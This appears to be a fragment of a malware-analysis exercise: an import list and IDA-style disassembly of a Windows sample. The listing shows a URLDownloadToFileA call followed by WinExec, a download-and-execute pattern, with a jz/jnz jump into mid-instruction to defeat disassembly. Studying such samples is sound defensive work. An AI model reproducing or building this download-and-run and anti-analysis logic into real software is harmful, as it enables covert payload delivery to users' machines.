 Module32Next
Module32First
Thread32Next
Thread32First
URLDownloadToFileA
printf
start
_XcptFilter
_initterm
__setdefaultprecision
UserMathErrorFunction
nullsub_1
_except_handler3
_controlfp
.text:004014F3 push offset unk_403040
.text:004014F8 call sub_401534
.text:004014FD add esp, 4
.text:00401500 push 0
.text:00401502 push 0
.text:00401504 push offset unk_403040
.text:00401509 push offset unk_403010
.text:0040150E push 0
.text:00401510 call URLDownloadToFileA
.text:00401515 jz short near ptr loc_401519+1
.text:00401517 jnz short near ptr loc_401519+1
.text:00401519
.text:00401519 loc_401519: ; CODE XREF: .text:00401515↑j
.text:00401519 ; .text:00401517↑j
.text:00401519 call near ptr 40A81588h
.text:0040151E xor [eax+0], al
.text:00401521 call ds:WinExec
.text:00401527 push 0